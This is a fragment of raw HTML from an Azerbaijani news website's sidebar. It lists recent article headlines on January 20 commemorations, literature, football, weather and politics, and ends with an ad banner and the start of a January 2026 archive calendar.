                            <a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/Capture-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" title="Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" title="Sayman Aruz qələminə ədəbi-bədii baxış" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/sayman-aruz-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi"><img post-id="168789" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2017/01/09/refsencani.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" title="İran Şuşanı ermənilərə bu cür hədiyyə etmişdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?"><img post-id="168786" fifu-featured="1" width="100" height="67" src="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" title="SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" title="Permanent Link to SSRİ niyə dağılmalı idi?"><img post-id="168783" fifu-featured="1" width="100" height="100" src="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" title="SSRİ niyə dağılmalı idi?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı."><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." title="Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı." decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sey-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sey-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/diaspornews_az-696f68363a060696f68363a0611768908852696f68363a05d696f68363a05f-o4pf9vki5rny0ebj63c7-620x326-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" title="Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində"><img post-id="168772" fifu-featured="1" width="100" height="67" src="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785" class="clean-grid-recent-post-img wp-post-image" alt="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" title="İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?"><img post-id="168762" fifu-featured="1" width="100" height="56" src="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649" class="clean-grid-recent-post-img wp-post-image" alt="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" title="Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı"><img post-id="168759" fifu-featured="1" width="100" height="70" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&amp;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&amp;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&amp;oe=69757567" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" title="&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/and-yerimiz-xalq-sairi-sabir-rust%c9%99mxanlinin-20-yanvar-hadis%c9%99si-il%c9%99-bagli-yazisi/" rel="bookmark" title="Permanent Link to &#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı">&#8220;And yerimiz!&#8221; -Xalq şairi Sabir Rüstəmxanlının 20 Yanvar hadisəsi ilə bağlı  yazısı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı"><img post-id="168756" fifu-featured="1" width="65" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&amp;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&amp;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&amp;oe=69758CEC" class="clean-grid-recent-post-img wp-post-image" alt="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" title="Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/entiq%c9%99-xasiyy%c9%99ti-olan-entiq%c9%99-xanim-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı">Əntiqə xasiyyəti olan Əntiqə xanım&#8230; &#8211; Elman Eldaroğlu yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır."><img post-id="168753" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/616391049_849886964556187_8592197930376159786_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=Cl-Iue8cLhcQ7kNvwEr4f5x&amp;_nc_oc=AdmUDVPKw48QlJCk_bu4OgP56TKLlRbCVZlJBmjgz6rN4OLKlHt3GUy8JAO2YCIc6lI&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=0Rg2oUsqa7fAunOF9FGgGw&amp;oh=00_Afpp6j7oD61bUApBkMt-1rVphFk05d9uGSLzENJP_qhpPg&amp;oe=69756C28" class="clean-grid-recent-post-img wp-post-image" alt="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." title="Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/dam%c9%99t-salmanoglubu-qis-danismir-t%c9%99bi%c9%99tin-canli-mocuz%c9%99si-olan-torpaqla-qucaqlasir/" rel="bookmark" title="Permanent Link to Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.">Damət Salmanoğlu:Bu qış danışmır, təbiətin canlı möcüzəsi olan torpaqla qucaqlaşır.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT"><img post-id="168750" fifu-featured="1" width="100" height="68" src="https://referansaz.az/wp-content/uploads/2026/01/media-1768916051_resize-22-o23p6j4gkf78aq1i5svz-620x422.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" title="Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/az%c9%99rbaycanda-qarli-hava-n%c9%99-vaxta-kimi-davam-ed%c9%99c%c9%99k-resmi-melumat/" rel="bookmark" title="Permanent Link to Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT">Azərbaycanda qarlı hava nə vaxta kimi davam edəcək? – RƏSMİ MƏLUMAT</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168746-2/" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi"><img post-id="168746" fifu-featured="1" width="100" height="56" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-20-16-03-22cWTlqHia5NvHzY4Rxdlk_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" title="&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168746-2/" rel="bookmark" title="Permanent Link to &#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi">&#8220;Topu “Qarabağ”a verməyəcəyik&#8221; – &#8220;Ayntraxt&#8221;ın baş məşqçi əvəzi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib"><img post-id="168742" fifu-featured="1" width="100" height="56" src="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-14.10.33-3-768x432.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/edal%c9%99t-partiyasi-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/" rel="bookmark" title="Permanent Link to Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib">Ədalət Partiyası 20 Yanvar şəhidlərinin xatirəsini yad edib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;"><img post-id="168739" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616350681_25613395688269960_3712330869366659736_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=j5VaBrhQJhYQ7kNvwEUm0fs&amp;_nc_oc=AdkfCb9RmqtacpxT0kiAosYzy1JC-4zriM2bBbbdDFuJozlHEfqAjXfxPxx1nTG_qRQ&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2tpljmvhzcJ-ALAsQIuHDg&amp;oh=00_Afo6h2Nh9VF43AW4dIIvHc1TDbgLkYdhJRPEDDbQcl_0jw&amp;oe=69750F3D" class="clean-grid-recent-post-img wp-post-image" alt="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" title="Fərman Kərimzadənin yazıçı qızı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99rman-k%c9%99rimzad%c9%99nin-yazici-qizi/" rel="bookmark" title="Permanent Link to Fərman Kərimzadənin yazıçı qızı&#8230;">Fərman Kərimzadənin yazıçı qızı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" title="Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2022/08/Vasif-Suleyman-1-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/gece-aglamagin-yaxsidir-cicek-vasif-suleyman-20-yanvar-s%c9%99hidl%c9%99rimiz-haqda-paylasim-etdi/" rel="bookmark" title="Permanent Link to Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi">Gecə ağlamağın yaxşıdır, çiçək! Vasif SÜLEYMAN 20 yanvar şəhidlərimiz haqda paylaşım etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" title="Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/07/Sevil-xanim-Isayeva-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/azadliq-yolunda-tokul%c9%99n-qan-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı">Azadlıq yolunda tökülən qan -Sevil AZADQIZI yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
